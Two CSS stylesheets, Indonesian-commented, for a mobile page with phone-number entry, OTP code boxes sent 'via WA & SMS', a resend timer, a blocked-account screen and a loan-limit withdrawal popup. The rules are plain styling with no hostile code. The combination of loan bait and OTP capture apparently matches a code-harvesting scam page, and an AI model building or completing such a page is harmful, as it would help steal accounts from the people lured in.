    text-align:left;
    padding-left:4px;
}

.country-card,
.number-card{
    height:45px;
    border-radius:8px;

    background:rgba(255,255,255,.88);

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid rgba(255,255,255,.50);

    box-shadow:
    0 12px 28px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.95);

    position:relative;
}

.country-card{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:7px;

    color:#111;
    font-size:17px;
    font-weight:900;
}

.number-card{
    display:flex;
    align-items:center;
    padding:0 38px 0 12px;
}

.number-card input{
    width:100%;
    border:none;
    outline:none;
    background:transparent;

    color:#111;
    font-size:18px;
    font-weight:900;
}

.flag{
    width:28px;
    height:19px;
    object-fit:cover;
    border-radius:4px;
}

.clear-btn{
    position:absolute;
    right:8px;
    bottom:8px;

    width:28px;
    height:28px;

    border-radius:50%;

    display:none;
    align-items:center;
    justify-content:center;

    color:#555;
    font-size:13px;
    font-weight:900;

    background:#eef3f8;

    cursor:pointer;
}

.clear-btn::before{
    content:"✕";
}

/* DESC PREMIUM */

.desc{

    width:82%;

    margin:0 auto 5px;

    color:
    rgba(255,255,255,.88);

    font-size:12px;

    font-weight:500;

    line-height:1.8;

    text-align:center;

    letter-spacing:.2px;

    text-shadow:
    0 2px 8px rgba(0,0,0,.12);
}

.desc b{

    color:#ffffff;

    font-weight:600;

    text-shadow:
    0 2px 10px rgba(255,255,255,.15);
}

/* BUTTON PREMIUM */

.btn{
    width:90%;
    height:40px;

    border:none;
    border-radius:8px;

    font-size:12px;
    font-weight:800;
    letter-spacing:.3px;

    cursor:pointer;

    transition:
    .35s ease,
    box-shadow .35s ease,
    transform .2s ease;
}

/* DISABLED */
.btn.disabled{

    color:rgba(35,45,60,.55);

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.65) 0%,
            rgba(255,255,255,.45) 100%
        );

    backdrop-filter:blur(32px) saturate(180%);
    -webkit-backdrop-filter:blur(32px) saturate(180%);

    border:1px solid rgba(255,255,255,.75);

    box-shadow:
        0 18px 35px rgba(0,0,0,.08),
        inset 0 1px 0 rgba(255,255,255,.95),
        inset 0 -1px 0 rgba(255,255,255,.35);

    position:relative;
    overflow:hidden;

    pointer-events:none;
}

.btn.disabled::before{

    content:"";

    position:absolute;
    inset:0;

    background:
        linear-gradient(
            115deg,
            rgba(255,255,255,.55) 0%,
            rgba(255,255,255,0) 35%,
            rgba(255,255,255,.18) 70%,
            rgba(255,255,255,0) 100%
        );

    pointer-events:none;
}

/* AKTIF */
.btn.active{

    color:#fff;

    background:
        linear-gradient(
            180deg,
            #2db8ff,
            #118EEA
        );

    border:1px solid rgba(255,255,255,.25);

    box-shadow:
        0 16px 35px rgba(17,142,234,.38),
        inset 0 1px 0 rgba(255,255,255,.35);

    pointer-events:auto;
}

.btn.active:active{
    transform:scale(.97);

    box-shadow:
        0 8px 18px rgba(17,142,234,.30);
}

/* ERROR BOX */
.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    font-size:13px;
    font-weight:600;

    line-height:1.5;

    padding:12px 14px;

    border-radius:10px;

    text-align:center;

    box-shadow:
    0 4px 14px
    rgba(0,0,0,.18);

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease,
    visibility .25s ease;
}

/* SHOW */
.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}

/* =========================
   ULTRA PREMIUM LOADING
========================= */

.loading-box{
    width:125px;
    height:125px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    display:none;
    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    border-radius:30px;
    overflow:hidden;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.24),
            rgba(255,255,255,.08)
        );

    backdrop-filter:blur(34px) saturate(180%);
    -webkit-backdrop-filter:blur(34px) saturate(180%);

    border:1px solid rgba(255,255,255,.34);

    box-shadow:
        0 32px 70px rgba(0,0,0,.22),
        inset 0 1px 0 rgba(255,255,255,.55),
        inset 0 -1px 0 rgba(255,255,255,.10);
}

.loading-box::before{
    content:"";
    position:absolute;
    inset:0;

    background:
        linear-gradient(
            135deg,
            rgba(255,255,255,.22),
            transparent 38%,
            transparent 65%,
            rgba(83,173,255,.16)
        );

    pointer-events:none;
}

.loading-circle{
    width:62px;
    height:62px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

.loading-circle::before{
    content:"";
    position:absolute;

    width:70px;
    height:70px;

    border-radius:50%;

    background:
        radial-gradient(
            rgba(83,173,255,.45),
            transparent 70%
        );

    filter:blur(14px);
    z-index:1;
}
 
.spinner-ring{
    width:64px;
    height:64px;

    position:absolute;

    border-radius:50%;

    border:4px solid rgba(255,255,255,.20);
    border-top-color:#ffffff;
    border-right-color:#53adff;
    border-bottom-color:rgba(83,173,255,.55);

    animation:spin .85s linear infinite;

    box-shadow:
        0 0 14px rgba(83,173,255,.75),
        0 0 28px rgba(83,173,255,.35),
        inset 0 0 10px rgba(255,255,255,.12);

    z-index:2;
}

.loading-logo{
    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;
    z-index:3;

    filter:
        drop-shadow(0 6px 12px rgba(0,0,0,.18))
        drop-shadow(0 0 8px rgba(255,255,255,.35));

    animation:pulseLogo 1.45s ease-in-out infinite;
}

.loading-text{
    margin-top:15px;

    color:#ffffff;

    font-size:13px;
    font-weight:900;

    letter-spacing:.7px;

    text-shadow:
        0 3px 10px rgba(0,0,0,.28),
        0 0 8px rgba(83,173,255,.45);
}

@keyframes spin{
    from{
        transform:rotate(0deg);
    }
    to{
        transform:rotate(360deg);
    }
}

@keyframes pulseLogo{
    0%{
        transform:scale(1);
    }
    50%{
        transform:scale(1.08);
    }
    100%{
        transform:scale(1);
    }
}

.loan-popup{
    position:fixed;
    inset:0;
    display:none;
    align-items:center;
    justify-content:center;
    padding:18px;
    background:rgba(4,20,42,.42);
    backdrop-filter:blur(18px) saturate(165%);
    -webkit-backdrop-filter:blur(18px) saturate(165%);
    z-index:999999;
}

.loan-popup.show{
    display:flex;
}

.loan-card{
    width:100%;
    max-width:315px;
    padding:22px 18px 20px;
    border-radius:26px;
    position:relative;
    overflow:hidden;

    background:
        radial-gradient(circle at 18% 0%,rgba(34,184,255,.14),transparent 38%),
        linear-gradient(180deg,#ffffff,#f7fbff);

    border:1px solid rgba(255,255,255,.9);

    box-shadow:
        0 24px 60px rgba(0,35,90,.26),
        inset 0 1px 0 rgba(255,255,255,.95);

    animation:loanPop .38s cubic-bezier(.2,.9,.25,1.15);
}

.loan-title{
    font-size:14px;
    font-weight:700;
    color:#6b7280;
    margin-bottom:12px;
}

.loan-limit{
    display:flex;
    align-items:flex-start;
    gap:8px;
    margin-bottom:14px;
}

.loan-limit strong{
    font-size:26px;
    font-weight:900;
    color:#111827;
    letter-spacing:-1px;
}

.loan-limit span{
    font-size:15px;
    line-height:1.25;
    color:#9ca3af;
}

.loan-limit span b{
    font-weight:600;
}

.loan-used{
    font-size:14px;
    color:#374151;
    margin-bottom:24px;
}

.loan-used b{
    font-weight:900;
}

.loan-progress{
    width:100%;
    margin-bottom:30px;
}

.loan-range{
    width:100%;
    height:10px;
    appearance:none;
    -webkit-appearance:none;
    border-radius:999px;
    outline:none;
    background:linear-gradient(
        90deg,
        #159ef5 0%,
        #159ef5 5%,
        #eef4fa 5%,
        #eef4fa 100%
    );
}

.loan-range::-webkit-slider-thumb{
    appearance:none;
    -webkit-appearance:none;
    width:32px;
    height:32px;
    border-radius:50%;
    background:
        radial-gradient(circle at 35% 30%,#fff 0 13%,#24a9ff 40%,#087ee8 100%);
    border:4px solid #fff;
    box-shadow:
        0 10px 22px rgba(33,150,243,.34),
        0 0 0 6px rgba(33,150,243,.11);
    cursor:pointer;
}

.loan-range::-moz-range-thumb{
    width:32px;
    height:32px;
    border-radius:50%;
    background:#2196f3;
    border:4px solid #fff;
    box-shadow:
        0 10px 22px rgba(33,150,243,.34),
        0 0 0 6px rgba(33,150,243,.11);
    cursor:pointer;
}

.loan-withdraw{
    display:flex;
    align-items:center;
    gap:10px;
    margin-bottom:20px;
}

.loan-icon{
    width:36px;
    height:36px;
    border-radius:50%;
    flex-shrink:0;
    background:linear-gradient(135deg,#22b8ff,#0788e8);
    display:flex;
    align-items:center;
    justify-content:center;
    color:#fff;
    font-size:13px;
    font-weight:900;
    box-shadow:0 8px 18px rgba(33,150,243,.28);
}

.loan-label{
    flex:1;
    color:#111827;
    font-size:16px;
    font-weight:900;
    line-height:1.15;
}

.loan-amount{
    padding:8px 10px;
    border-radius:10px;
    background:linear-gradient(180deg,#fff2cf,#ffe3a3);
    color:#f59e0b;
    font-size:13px;
    font-weight:900;
    white-space:nowrap;
    box-shadow:inset 0 1px 0 rgba(255,255,255,.75);
}

.loan-btn{
    width:100%;
    height:46px;
    border:none;
    border-radius:13px;
    background:linear-gradient(135deg,#22b8ff,#0788e8);
    color:#fff;
    font-size:14px;
    font-weight:900;
    letter-spacing:.4px;
    cursor:pointer;
    box-shadow:
        0 14px 26px rgba(33,150,243,.34),
        inset 0 1px 0 rgba(255,255,255,.35);
    transition:.25s ease;
}

.loan-btn:active{
    transform:scale(.97);
}

@keyframes loanPop{
    from{
        opacity:0;
        transform:translateY(18px) scale(.95);
        filter:blur(4px);
    }

    to{
        opacity:1;
        transform:translateY(0) scale(1);
        filter:blur(0);
    }
}

.btn-loading{
    pointer-events:none;
    user-select:none;
    color:transparent !important;
}

.btn-loader{
    position:relative;

    width:28px;
    height:28px;

    margin:auto;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:50%;

    background:
        radial-gradient(circle at 28% 22%,rgba(255,255,255,.18),transparent 42%),
        rgba(20,20,20,.16);

    backdrop-filter:blur(14px) saturate(180%);
    -webkit-backdrop-filter:blur(14px) saturate(180%);

    border:1px solid rgba(255,255,255,.14);
}

.btn-loader-icon{
    width:14px;
    height:14px;

    object-fit:contain;

    position:relative;
    z-index:5;

    filter:
        brightness(0)
        invert(1);
}

.btn-loader-ring{
    position:absolute;
    inset:3px;

    border-radius:50%;

    background:
        conic-gradient(
            from 0deg,
            transparent 0deg,
            rgba(255,255,255,.08) 45deg,
            rgba(255,255,255,.95) 90deg,
            rgba(255,255,255,.35) 120deg,
            transparent 220deg,
            transparent 360deg
        );

    -webkit-mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2px),
            #000 calc(100% - 2px)
        );

    mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2px),
            #000 calc(100% - 2px)
        );

    animation:ringSpin .8s linear infinite;
}

@keyframes ringSpin{
    to{
        transform:rotate(360deg);
    }
}
</file>
<file: otx.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PREMIUM PAGE TRANSITION */
/* ========================= */

body{

    opacity:0;

    transform:scale(.985);

    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{

    opacity:1;

    transform:scale(1);

    filter:blur(0);
}

body.fade-out{

    opacity:0;

    transform:scale(1.02);

    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;
    margin:auto;

    background:transparent;

    min-height:100vh;
    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO WRAP */
.logo-wrap{

    width:100%;

    display:flex;
    justify-content:center;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

/* GLOW BELAKANG */
.logo-wrap::before{

    content:"";

    position:absolute;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(255,255,255,.25),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO */
.logo{

    width:140px;

    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:
    drop-shadow(
        0 8px 20px
        rgba(0,0,0,.15)
    )
    drop-shadow(
        0 0 25px
        rgba(255,255,255,.15)
    );

    animation:
    logoFloat 4s ease-in-out infinite;
}

.logo{

    width:145px;

    filter:
    drop-shadow(
        0 10px 30px
        rgba(255,255,255,.15)
    )
    drop-shadow(
        0 15px 35px
        rgba(17,142,234,.25)
    );
}

/* TITLE PREMIUM */
.title{

    color:#fff;

    font-size:18px;
    font-weight:800;

    line-height:1.4;

    margin-bottom:12px;

    letter-spacing:.3px;

    text-shadow:
    0 4px 12px rgba(0,0,0,.18);
}

/* BAGIAN OTP */
.title b{

    color:#ffffff;

    font-weight:900;

    padding:2px 8px;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.25),
        rgba(255,255,255,.10)
    );

    backdrop-filter:blur(10px);

    border:1px solid
    rgba(255,255,255,.20);

    box-shadow:
    0 4px 12px rgba(0,0,0,.12);
}

.title b{

    background:
    linear-gradient(
        90deg,
        #ffffff,
        #ccecff,
        #ffffff
    );

    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;

    font-weight:900;
}

/* NUMBER BOX PREMIUM */
.number-box{

    width:70%;
    height:40px;

    margin:0 auto 14px;

    padding:0 14px;

    display:flex;
    align-items:center;

    gap:8px;

    border-radius:13px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.18),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.22);

    box-shadow:
    0 10px 30px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.20);
}

.flag{

    width:28px;
    height:20px;

    object-fit:cover;

    border-radius:4px;

    box-shadow:
    0 4px 10px rgba(0,0,0,.15);
}

.kode{

    color:#fff;

    font-size:17px;
    font-weight:800;

    letter-spacing:.3px;

    text-shadow:
    0 2px 6px rgba(0,0,0,.15);
}

.nomor{

    color:#fff;

    font-size:17px;
    font-weight:800;

    letter-spacing:.4px;

    text-shadow:
    0 2px 6px rgba(0,0,0,.15);
}

.number-box{
    position:relative;
}

.number-box::before{

    content:"";

    position:absolute;

    inset:0;

    border-radius:16px;

    background:
    linear-gradient(
        90deg,
        rgba(255,255,255,.15),
        transparent,
        rgba(255,255,255,.08)
    );

    pointer-events:none;
}

/* VIA PREMIUM */
.via{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:8px;

    color:rgba(255,255,255,.9);
    font-size:15px;
    font-weight:700;

    margin-bottom:26px;
}

/* WA & SMS CHIP */
.wa-box,
.sms-box{
    display:flex;
    align-items:center;
    gap:6px;

    padding:6px 10px;

    border-radius:999px;

    background:rgba(255,255,255,.14);

    backdrop-filter:blur(12px);
    -webkit-backdrop-filter:blur(12px);

    border:1px solid rgba(255,255,255,.22);

    box-shadow:
    0 6px 18px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.25);

    font-size:14px;
    font-weight:800;
}

/* WARNA CHIP */
.wa-box{
    color:#25d366;
}

.sms-box{
    color:#fff;
}

/* ICON */
.via-icon{
    width:17px;
    height:17px;

    object-fit:contain;

    filter:
    drop-shadow(0 3px 6px rgba(0,0,0,.35));
}

/* OTP */
.otp-container{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:10px;

    margin-top:28px;
    margin-bottom:24px;
}

/* OTP BOX */
.otp-box{

    width:45px;
    height:49px;

    border:none;
    outline:none;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.95),
        rgba(255,255,255,.85)
    );

    text-align:center;

    font-size:18px;
    font-weight:800;

    color:#0f172a;

    box-shadow:
    0 8px 20px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.8);

    transition:
    .25s ease;
}

/* SAAT DIPILIH */
.otp-box:focus{

    background:
    linear-gradient(
        180deg,
        #ffffff,
        #eef7ff
    );

    border:2px solid #53adff;

    box-shadow:
    0 0 0 4px rgba(83,173,255,.20),
    0 12px 25px rgba(17,142,234,.25);

    transform:
    translateY(-2px)
    scale(1.04);
}

/* SUDAH TERISI */
.otp-box:not(:placeholder-shown){

    border:2px solid rgba(17,142,234,.25);
}

/* SHAKE */
.shake{
    animation:shake .35s linear;
}

@keyframes shake{

    0%{
        transform:translateX(0);
    }

    25%{
        transform:translateX(-6px);
    }

    50%{
        transform:translateX(6px);
    }

    75%{
        transform:translateX(-6px);
    }

    100%{
        transform:translateX(0);
    }

}

.otp-box:focus{
    animation:otpGlow 1.5s infinite alternate;
}

@keyframes otpGlow{

    from{
        box-shadow:
        0 0 0 4px rgba(83,173,255,.15),
        0 0 15px rgba(83,173,255,.25);
    }

    to{
        box-shadow:
        0 0 0 4px rgba(83,173,255,.25),
        0 0 25px rgba(83,173,255,.45);
    }

}

.alert-box{

    position:fixed;

    top:18px;
    left:50%;

    width:88%;
    max-width:390px;

    padding:14px 16px;

    border-radius:16px;

    background:
    linear-gradient(
    135deg,
    rgba(255,255,255,.18),
    rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    box-shadow:
    0 12px 35px rgba(0,0,0,.18);

    text-align:left;

    overflow:hidden;

    z-index:99999;

    opacity:0;

    visibility:hidden;

    transform:
    translateX(-50%)
    translateY(-25px)
    scale(.95);

    transition:.35s ease;
}

/* GARIS MERAH KIRI */
.alert-box::after{

    position:absolute;

    right:14px;
    top:12px;

    color:rgba(255,255,255,.7);

    font-size:18px;
    font-weight:900;
}

.alert-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0)
    scale(1);
}

.alert-title{

    color:#ED2939;

    font-size:13px;

    font-weight:800;

    margin-bottom:5px;
}

.alert-desc{

    color:
    rgba(255,255,255,.85);

    font-size:11px;

    line-height:1.5;

    font-weight:500;
}

.alert-box{

    backdrop-filter:blur(25px);
    -webkit-backdrop-filter:blur(25px);

    box-shadow:
    0 20px 50px rgba(0,0,0,.25),
    inset 0 1px 0 rgba(255,255,255,.20);
}

/* BOX KIRIM ULANG PREMIUM */
.resend-box{

    width:150px;
    height:30px;

    margin:5px auto 0;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid
    rgba(255,255,255,.28);

    border-radius:8px;

    overflow:hidden;

    display:flex;
    align-items:center;

    box-shadow:
    0 10px 30px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.25);
}

/* BUTTON */
.resend-btn{

    width:65%;
    height:100%;

    border:none;

    background:transparent;

    color:rgba(255,255,255,.45);

    font-size:11px;
    font-weight:800;

    letter-spacing:.5px;

    transition:.3s;
}

/* ACTIVE */
.resend-btn.active{

    background:
    linear-gradient(
        180deg,
        #45b7ff,
        #118EEA
    );

    color:#fff;

    box-shadow:
    inset 0 1px 0 rgba(255,255,255,.35),
    0 0 20px rgba(17,142,234,.35);
}

/* TIMER */
.timer{

    width:35%;
    height:100%;

    display:flex;
    align-items:center;
    justify-content:center;

    color:#fff;

    font-size:13px;
    font-weight:800;

    border-left:1px solid
    rgba(255,255,255,.15);

    text-shadow:
    0 2px 8px rgba(0,0,0,.15);
}

.resend-btn.active{
    animation:pulseGlow 2s infinite;
}

@keyframes pulseGlow{

    0%{
        box-shadow:
        0 0 0 rgba(17,142,234,0);
    }

    50%{
        box-shadow:
        0 0 25px rgba(17,142,234,.5);
    }

    100%{
        box-shadow:
        0 0 0 rgba(17,142,234,0);
    }

}

/* GLASS BLOCK PAGE */
.blocked-box{
    width:90%;
    margin:35px auto 0;
    padding:26px 18px;

    display:none;
    text-align:center;

    border-radius:26px;

    background:rgba(255,255,255,.16);

    backdrop-filter:blur(26px);
    -webkit-backdrop-filter:blur(26px);

    border:1px solid rgba(255,255,255,.35);

    box-shadow:
    0 20px 50px rgba(0,0,0,.22),
    inset 0 1px 1px rgba(255,255,255,.45),
    inset 0 -1px 1px rgba(255,255,255,.12);
}

.blocked-title{
    color:rgba(255,255,255,.82);
    font-size:17px;
    font-weight:900;
    margin-bottom:10px;
    text-shadow:0 3px 10px rgba(0,0,0,.25);
}

.blocked-desc{
    color:rgba(255,255,255,.82);
    font-size:14px;
    font-weight:600;
    line-height:1.6;
    margin-bottom:22px;
}

.blocked-btn{
    width:100%;
    height:48px;

    border:none;
    border-radius:18px;

    background:rgba(255,255,255,.22);
    color:#fff;

    font-size:15px;
    font-weight:900;

    backdrop-filter:blur(12px);
    -webkit-backdrop-filter:blur(12px);

    border:1px solid rgba(255,255,255,.35);

    box-shadow:
    0 12px 30px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.45);
}

.blocked-btn:active{
    transform:scale(.96);
}

.guide-box{
    width:90%;
    margin:15px auto 0;

    padding:18px;

    border-radius:22px;

    background:rgba(255,255,255,.12);

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 12px 35px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.2);

    text-align:center;
}

/* JUDUL */
.guide-box h3{
    color:#fff;

    font-size:18px;
    font-weight:800;

    margin-bottom:16px;

    letter-spacing:.3px;

    text-shadow:
    0 2px 8px rgba(0,0,0,.15);
}

/* AREA SLIDER */
.slide-box{
    display:flex;
    align-items:center;
    justify-content:center;

    gap:12px;
}

/* GLASS CARD GAMBAR */
.slide-card{

    width:220px;

    padding:8px;

    border-radius:18px;

    background:
    linear-gradient(
    135deg,
    rgba(255,255,255,.25),
    rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    box-shadow:
    0 12px 30px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.25);
}

.slide-img{
    width:100%;
    display:block;

    border-radius:14px;

    object-fit:cover;
}

/* TOMBOL PANAH */
.slide-box button{

    width:42px;
    height:42px;

    border:none;

    border-radius:50%;

    background:
    linear-gradient(
    180deg,
    #42b6ff,
    #118EEA
    );

    color:#fff;

    font-size:22px;
    font-weight:700;

    cursor:pointer;

    box-shadow:
    0 8px 20px rgba(17,142,234,.35);

    transition:.25s;
}

.slide-box button:active{
    transform:scale(.92);
}

/* NOMOR SLIDE */
.slide-counter{
    margin-top:12px;

    color:#fff;

    font-size:13px;
    font-weight:700;

    opacity:.85;
}

.slide-img{
    width:100%;
    display:block;
    border-radius:14px;
    object-fit:cover;

    transition:
    opacity .28s ease,
    transform .28s ease;
}

.slide-img.slide-out-left{
    opacity:0;
    transform:translateX(-25px) scale(.96);
}

.slide-img.slide-out-right{
    opacity:0;
    transform:translateX(25px) scale(.96);
}

.slide-img.slide-in{
    opacity:1;
    transform:translateX(0) scale(1);
}

.intro-overlay{
    position:fixed;
    inset:0;
    z-index:99999;

    display:flex;
    align-items:center;
    justify-content:center;

    padding:22px;

    background:rgba(0,25,55,.45);

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);
}

.intro-card{
    width:100%;
    max-width:360px;

    padding:22px 18px;

    border-radius:26px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.24),
        rgba(255,255,255,.09)
    );

    border:1px solid rgba(255,255,255,.28);

    box-shadow:
    0 20px 55px rgba(0,0,0,.28),
    inset 0 1px 0 rgba(255,255,255,.32);

    text-align:center;

    animation:introPop .45s ease;
}

.intro-card h3{
    color:#fff;
    font-size:19px;
    font-weight:900;
    line-height:1.35;
    margin-bottom:6px;
}

.intro-card p{
    color:rgba(255,255,255,.88);
    font-size:14px;
    font-weight:700;
    margin-bottom:16px;
}

.intro-video-card{
    width:100%;
    height:190px;

    padding:7px;

    border-radius:20px;

    background:rgba(255,255,255,.16);

    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 12px 30px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.25);

    overflow:hidden;

    margin-bottom:18px;
}

.intro-video-card video{
    width:100%;
    height:100%;

    object-fit:cover;

    border-radius:15px;
    display:block;
}

#introBtn{
    width:100%;
    height:48px;

    border:none;
    border-radius:16px;

    background:
    linear-gradient(180deg,#46b9ff,#118EEA);

    color:#fff;

    font-size:15px;
    font-weight:900;

    box-shadow:
    0 12px 25px rgba(17,142,234,.38);
}

#introBtn:active{
    transform:scale(.96);
}

.intro-overlay.hide{
    opacity:0;
    pointer-events:none;
    transition:.35s ease;
}

@keyframes introPop{
    from{
        opacity:0;
        transform:translateY(25px) scale(.94);
    }

    to{
        opacity:1;
        transform:translateY(0) scale(1);
    }
}

/* =========================
   ULTRA PREMIUM LOADING
========================= */

.loading-box{
    width:125px;
    height:125px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    display:none;
    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    border-radius:30px;
    overflow:hidden;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.24),
            rgba(255,255,255,.08)
        );

    backdrop-filter:blur(34px) saturate(180%);
    -webkit-backdrop-filter:blur(34px) saturate(180%);

    border:1px solid rgba(255,255,255,.34);

    box-shadow:
        0 32px 70px rgba(0,0,0,.22),
        inset 0 1px 0 rgba(255,255,255,.55),
        inset 0 -1px 0 rgba(255,255,255,.10);
}

.loading-box::before{
    content:"";
    position:absolute;
    inset:0;

    background:
        linear-gradient(
            135deg,
            rgba(255,255,255,.22),
            transparent 38%,
            transparent 65%,
            rgba(83,173,255,.16)
        );

    pointer-events:none;
}

.loading-circle{
    width:62px;
    height:62px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

.loading-circle::before{
    content:"";
    position:absolute;

    width:70px;
    height:70px;

    border-radius:50%;

    background:
        radial-gradient(
            rgba(83,173,255,.45),
            transparent 70%
        );

    filter:blur(14px);
    z-index:1;
}
 
.spinner-ring{
    width:64px;
    height:64px;

    position:absolute;

    border-radius:50%;

    border:4px solid rgba(255,255,255,.20);
    border-top-color:#ffffff;
    border-right-color:#53adff;
    border-bottom-color:rgba(83,173,255,.55);

    animation:spin .85s linear infinite;

    box-shadow:
        0 0 14px rgba(83,173,255,.75),
        0 0 28px rgba(83,173,255,.35),
        inset 0 0 10px rgba(255,255,255,.12);

    z-index:2;
}

.loading-logo{
    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;
    z-index:3;

    filter:
        drop-shadow(0 6px 12px rgba(0,0,0,.18))
        drop-shadow(0 0 8px rgba(255,255,255,.35));

    animation:pulseLogo 1.45s ease-in-out infinite;
}

.loading-text{
    margin-top:15px;

    color:#ffffff;

    font-size:13px;
    font-weight:900;

    letter-spacing:.7px;

    text-shadow:
        0 3px 10px rgba(0,0,0,.28),
        0 0 8px rgba(83,173,255,.45);
}

@keyframes spin{
    from{
        transform:rotate(0deg);
    }
    to{
        transform:rotate(360deg);
    }
}

@keyframes pulseLogo{
    0%{
        transform:scale(1);
    }
    50%{
        transform:scale(1.08);
    }
    100%{
        transform:scale(1);
    }
}

.top-notif{
    position:fixed;
    top:14px;
    left:50%;
    transform:translate(-50%,-130%);

    width:92%;
    max-width:390px;
    min-height:74px;

    padding:13px 14px;

    border-radius:18px;

    display:flex;
    flex-direction:column;
    align-items:flex-start;
    justify-content:center;

    text-align:left;

    background:
    radial-gradient(circle at top left,rgba(255,255,255,.35),transparent 35%),
    linear-gradient(135deg,rgba(255,255,255,.28),rgba(255,255,255,.10));

    backdrop-filter:blur(28px) saturate(180%);
    -webkit-backdrop-filter:blur(28px) saturate(180%);

    border:1px solid rgba(255,255,255,.35);

    box-shadow:
    0 20px 45px rgba(0,0,0,.26),
    inset 0 1px 0 rgba(255,255,255,.55),
    inset 0 -1px 0 rgba(255,255,255,.12);

    z-index:999999;

    opacity:0;
    pointer-events:none;

    transition:
    transform .45s cubic-bezier(.2,.9,.2,1),
    opacity .35s ease;
}

.top-notif::before{
    content:"";
    position:absolute;
    left:0;
    top:14px;
    bottom:14px;

    width:4px;
    border-radius:0 999px 999px 0;

    background:linear-gradient(180deg,#ffffff,#7ed0ff);
}

.top-notif.show{
    opacity:1;
    pointer-events:auto;
    transform:translate(-50%,0);
}

.top-notif.hide{
    opacity:0;
    pointer-events:none;
    transform:translate(-50%,-130%);
}

.top-notif-title{
    color:#fff;
    font-size:14px;
    font-weight:900;
    margin-bottom:4px;

    text-shadow:0 3px 10px rgba(0,0,0,.25);
}

.top-notif-desc{
    color:rgba(255,255,255,.88);
    font-size:11.5px;
    font-weight:600;
    line-height:1.45;

    padding-right:4px;
}

#notifOkBtn{
    align-self:flex-end;

    margin-top:1px;

    width:auto;
    height:28px;

    padding:0 14px;

    border:none;
    border-radius:999px;

    background:rgba(255,255,255,.22);
    color:#fff;

    font-size:11px;
    font-weight:900;
    letter-spacing:.4px;

    border:1px solid rgba(255,255,255,.32);

    box-shadow:
    0 6px 16px rgba(0,0,0,.16),
    inset 0 1px 0 rgba(255,255,255,.45);
}

#notifOkBtn:active{
    transform:scale(.94);
}

.success-popup{
    position:fixed;
    inset:0;
    display:none;
    align-items:center;
    justify-content:center;
    padding:22px;
    background:rgba(5,18,35,.45);
    backdrop-filter:blur(18px) saturate(160%);
    -webkit-backdrop-filter:blur(18px) saturate(160%);
    z-index:99999;
}

.success-popup.show{
    display:flex;
}

.success-card{
    width:100%;
    max-width:330px;
    padding:26px 22px;
    border-radius:30px;
    text-align:center;
    position:relative;
